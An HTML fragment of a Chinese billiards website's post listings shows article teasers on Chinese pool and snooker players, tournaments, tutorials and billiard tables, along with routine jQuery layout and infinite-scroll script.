                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>11045</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=122#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=122" target="_blank">百花争艳：中式台球世锦赛之别样风情</a></h2>
                        <a href="http://yu-lin.com.cn/?post=122" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/b1fd67d323387e2f6486d0aa5a6af4ed201505031638191298342137.jpg" title="百花争艳：中式台球世锦赛之别样风情" />
                        </a>
                        <p class="text">
	 


	打台球难，女人打台球更难，外国女人打中式台球更是难上加难。不过，在首届中式台球世锦赛中，各国女选手却把她们并不熟悉的中式台球打得有模有样，并别具风情。


	&nbsp;


	鲁宾尼亚：超级萌娃 


	9岁的亚历山大·鲁宾尼亚是此次参赛年龄最小的球手。来到玉山的首日，她便受到媒体的追捧，小萌娃的照...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=122" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-04)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8919</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=124#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=124" target="_blank">肖国栋在中国仅次于丁俊晖</a></h2>
                        <a href="http://yu-lin.com.cn/?post=124" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/f27a1430716687.jpg" title="肖国栋在中国仅次于丁俊晖" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	“台球皇帝”亨德利：肖国栋在中国仅次于丁俊晖
昨天下午，大坪涌来大量的斯诺克球迷，他们都想目睹一个人的风采——“台球皇帝”亨德利！2015年全国业余斯诺克大师赛重庆赛区的现场，46岁的亨德利与重庆球迷一起互动。
活动结束后，亨德利接受了记者的采访，在他眼中重庆崽儿肖国栋是中国第二好...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=124" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-04)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6894</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=123#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=123" target="_blank">斯诺克史上有哪些让人过目难忘的天才选手呢</a></h2>
                        <a href="http://yu-lin.com.cn/?post=123" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/e7ba1430718067.jpg" title="斯诺克史上有哪些让人过目难忘的天才选手呢" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	斯诺克史上有哪些让人过目难忘的天才选手呢？
第十位、马克-威廉姆斯
虽然随着年龄增大，威廉姆斯已经不再是当年的金左手，但颠峰时期他那令人恐怖的准度将永远铭记在球迷心里。尽管略显粗糙的走位让他在成绩上略逊于奥沙利文和希金斯，但威廉姆斯的成就也足以傲视群雄。地球上最准的男人用他的激情和...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=123" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
        		</ul>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jquery.masonry.min.js" type="text/javascript"></script>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jquery.infinitescroll.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
	var $container = $('#ajax-more');
	$container.imagesLoaded( function(){
		$container.masonry({
			itemSelector : '.wapost',
			isAnimated: true,
			isResizable: false,
		});
	});
	$container.infinitescroll({
		navSelector  : '#pagenavi',
		nextSelector : '#pagenavi a',
		itemSelector : '.wapost',
		animate : true,  //是否采用动态效果
		extraScrollPx: 200, //向下滚动的像素的动态效果
		maxPage: 3,
		loading: {
			msgText: '加载中...',
        	finishedMsg: '已完成最大加载设置...',
			selector: '.loading'
        }  
	},function(newElems){
 		var $newElems = $(newElems);   
        $('#ajax-more').masonry('appended', $newElems, true);  
		$("#ajax-more img").lazyload({
			effect : "fadeIn"
		});
	});
});
</script>
			<div id="ajax-more">
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2020-02-02)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=199">靠球杆谋生的少年（一）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=199" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/202002/091d1580564281.jpg" title="靠球杆谋生的少年（一）" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>17878</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=199#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2019-10-02)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=232">玉林台球少年</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=232" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/847d1569932173.jpg" title="玉林台球少年" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;


	学打台球才15天的9岁少年——李bolin， 


	是台球人才辈出的玉林福绵区小学生。 


	我通过他的叔叔有幸认识了这位有一定天赋的， 


	性格有点腼腆、又有点顽皮的少年。 


	 
阅读全...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83">民间台球</a>	<a href="http://yu-lin.com.cn/?tag=%E5%B8%82%E4%BA%95%E4%B9%A1%E9%97%B4">市井乡间</a>	<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F">一方水土</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7830</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=232#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=72" class="mcolor">实用教程</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2019-09-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=230">巴里·斯塔克的斯诺克台球基础教程（全集）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=230" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201611/f3a9c6cf263d9bb29d42613f84bcf88020161128170449719755022.jpg" title="巴里·斯塔克的斯诺克台球基础教程（全集）" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7706</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=230#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=61" class="mcolor">悠闲时光</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2019-09-20)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=202">有趣的台球系列01——球房来了个稀客</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=202" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/bcd41570207131.jpg" title="有趣的台球系列01——球房来了个稀客" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;台球厅的趣味场景，虽不至于令你捧腹喷饭，但绝对能会心一笑。并且能学到好多时尚的幽默调皮话。你，是不是杆动（感动）了！ 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6403</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=202#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-09-05)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=194">台球为什么那么赏心悦目</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=194" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/68ae1570204867.jpg" title="台球为什么那么赏心悦目" />
                        </a>
                    </p>
                    <p class="text">&nbsp;以科学的思维，重新认识你热爱的体育运动，这是人生中最快乐的事情。 阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7106</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=194#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=14" title=" 13454060058">不是真实姓名</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=75" class="mcolor">关注赛事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-05-08)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=193">小特赛季奖金破百万  打破塞尔比纪录  史上第一人</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=193" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/69671571134358.jpg" title="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" />
                        </a>
                    </p>
                    <p class="text">
	特鲁姆普18-9希金斯夺冠 大满贯达成



	◆◆2019年斯诺克世锦赛于4月20日-5月6日在英国谢菲尔德的克鲁斯堡剧院举行。今年世锦赛的冠军奖金相比去年再度有了大幅度增长，将达到50万英镑，远远超出其他比赛。希金斯与特鲁姆普争夺冠军。

...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%85%B3%E6%B3%A8%E8%B5%9B%E4%BA%8B">关注赛事</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>13306</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=193#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=16" title=" 13198875287">送快餐来了</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-03-15)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=34">你需要一张什么样的台球桌呢？</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=34" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/a650f80a2195d7e6627842588237e0412020100601415195949331.jpg" title="你需要一张什么样的台球桌呢？" />
                        </a>
                    </p>
                    <p class="text">
	你到底需要一张什么样的台球桌呢？ 


	 


	一个台球爱好者，如果要充分释放你的潜力、奔放你的球技，能够象视频中的人物一样尽情享受炫耀打台球的乐趣，激起人们“MY GOD”的一阵阵惊叹喝彩声，除了需要实力、心态、运气等诸多因素的相互配合外，一张好的球...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83">民间台球</a>	<a href="http://yu-lin.com.cn/?tag=%E7%BB%8F%E8%90%A5%E4%B9%8B%E9%81%93">经营之道</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9132</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=34#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2018-12-11)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=221">标准台球桌的普通常识</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=221" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201712/56261514268812.jpg" title="标准台球桌的普通常识" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 台球作为世界四大绅士运动之一 ，随着国家的经济蓬勃发展和人们收入的不断增加，越来越受国人的喜爱。打台球不但可以促进大脑发育，而且更能提高身体的协调性。

 

	&nbsp;


	&nbsp;...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8351</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=221#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>7年前 <em>(2018-01-05)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=224">快乐就象内裤，虽看不到但很重要</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=224" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201801/98ea1515144098.jpg" title="快乐就象内裤，虽看不到但很重要" />
                        </a>
                    </p>
                    <p class="text"> 

	●有人说，爱好打台球是浪费时间。爱好也应该找一些与自己职业有关的。 


	●几乎天天看电影电视剧却不从事与影视有关的行业，那不更是浪费时间吗？ 


	●大家也知道一个道理，没有爱好兴趣的人生，那该多无聊啊！ 


	●当工作和爱好发生矛盾时，千万不...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6400</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=224#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2017-01-02)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=212">祖国有了这批台球“流氓”，我就放心了</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=212" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201807/f2761532062304.jpg" title="祖国有了这批台球“流氓”，我就放心了" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp;


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 如果我是一个观看体育比赛都是依靠中央台的体育节目的话，是不会领悟到“民间台球高手多”这句话的。倘若不是受社会环境、职业的选择等等诸多因素的影...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F">一方水土</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8272</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=212#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-31)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=211">开球房国家给补贴，球打得好不必为生计操心</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=211" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://aimg8.dlszywz.com/ueditor/image/676/1350290/1482726925396110.jpg" title="开球房国家给补贴，球打得好不必为生计操心" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp; &nbsp; &nbsp; &nbsp; 近日，湖南举办了“湖南省台球产业集团化运营高峰论坛”。湖南台球产业迎来了重大发展契机，面向全省的台球联赛正在酝酿之中，球打得溜溜的街头高手们或迈上职业化道路。


	 


	&nbsp; ...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6775</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=211#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-07)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=195">不怕对你说，我打台球就是为了生活（美国篇）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=195" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" title="不怕对你说，我打台球就是为了生活（美国篇）" />
                        </a>
                    </p>
                    <p class="text">
	可以毫不夸张地说，不会打台球人生是不完整的人生。


	 


	这是一部有关女性赌球的电影。


	 


	从中我们可以看到，打台球的女人都是相当有气质的。


	 


	同时也欣赏了各种花样的赌球方式。


	 


	但这是一部黑暗的女性励志电影...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7727</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=195#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-01)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=189">为什么爱好打台球的男人特别充满魅力，更受人青睐？</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=189" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/b9d11481065771.jpg" title="为什么爱好打台球的男人特别充满魅力，更受人青睐？" />
                        </a>
                    </p>
                    <p class="text">
	 这里所说的台球爱好者，是指对台球这项运动的喜爱，具有浓厚的兴趣并积极参与，慢慢会发展成一种嗜好。 


	……………………………………………………
 


	（↓下面这个爱装逼，我能什么呢）  


	 


	


	
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>19012</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=189#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=4" title=" qazwsxedc@126.com">请看一下我的头像</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=72" class="mcolor">实用教程</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=188">不要说我不告诉你：打贴库球的绝招</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=188" target="_blank">
